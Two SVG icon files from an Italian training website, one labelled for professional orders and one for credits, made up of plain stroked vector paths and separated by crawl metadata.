<svg xmlns="http://www.w3.org/2000/svg" width="131.578" height="133.64" viewBox="0 0 131.578 133.64"><g id="ordini_professionali" transform="translate(2.13 2.5)"><path id="Tracciato_157" data-name="Tracciato 157" d="M16.741,16.555a12.95,12.95,0,0,1,18.139-.509,13,13,0,0,1-.509,18.139C29.4,39.158,7.53,43.4,7.53,43.4s4.238-21.868,9.211-26.841Z" transform="translate(29.811 55.054)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_158" data-name="Tracciato 158" d="M12.73,24.487,33.3,3.918a8.356,8.356,0,0,1,11.753,0h0l5.877,5.877" transform="translate(53.994 3.5)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_159" data-name="Tracciato 159" d="M11.17,52.983,58.184,5.97a12.482,12.482,0,0,1,17.63,0h0a12.482,12.482,0,0,1,0,17.63L28.8,70.613,11.17,52.983Z" transform="translate(46.739 7.325)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_160" data-name="Tracciato 160" d="M16.37,6.09,34,23.72" transform="translate(70.923 24.835)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_161" data-name="Tracciato 161" d="M114.7,72.8c0,22.829,2.43,35.769-9.945,48.087l-7.007,7.007H1.12V122.8l1.921-1.921c12.827-12.827,9.945-20.964,9.945-89.111,0-17.8,13.279-27.349,16.952-31.022H55.084" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg
body_size: 262
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.89" height="145.733" viewBox="0 0 155.89 145.733"><g id="crediti" transform="translate(5.991 2.664)"><g id="Raggruppa_265" data-name="Raggruppa 265" transform="translate(1.8 0.8)"><path id="Tracciato_204" data-name="Tracciato 204" d="M21.55,2.89l7.811,33.449" transform="translate(90.231 8.939)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_205" data-name="Tracciato 205" d="M68.728,5.86l7.528,32.431A48.5,48.5,0,0,1,48.183,57.93a48.8,48.8,0,0,1-34.015-5.207L6.64,20.292" transform="translate(20.753 22.779)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_206" data-name="Tracciato 206" d="M1.8,38.664,63.492,50.493l50.089-37.864L51.889.8Z" transform="translate(-1.8 -0.8)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><g id="Raggruppa_266" data-name="Raggruppa 266" transform="translate(50.994 51.415)"><path id="Tracciato_207" data-name="Tracciato 207" d="M55.986,12.57l45.788,11.489s5.49,1.358,4.132,6.9L93.454,80.6s-1.358,5.49-6.9,4.132l-71.71-18s-5.49-1.358-4.132-6.9l7.98-31.695" transform="translate(-10.492 3.431)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_208" data-name="Tracciato 208" d="M15.05,15.32,64.686,27.772" transform="translate(10.748 16.245)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_209" data-name="Tracciato 209" d="M14.07,19.22,63.706,31.672" transform="translate(6.182 34.418)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_210" data-name="Tracciato 210" d="M21.044,26.876l22.073,5.547L42.042,18.556a5.725,5.725,0,0,0-4.3-5.094L23.648,9.9a5.934,5.934,0,0,0-4.7.906" transform="translate(28.922 -9.743)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_211" data-name="Tracciato 211" d="M25.65,21.443l2.151-8.6" transform="translate(60.142 4.689)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>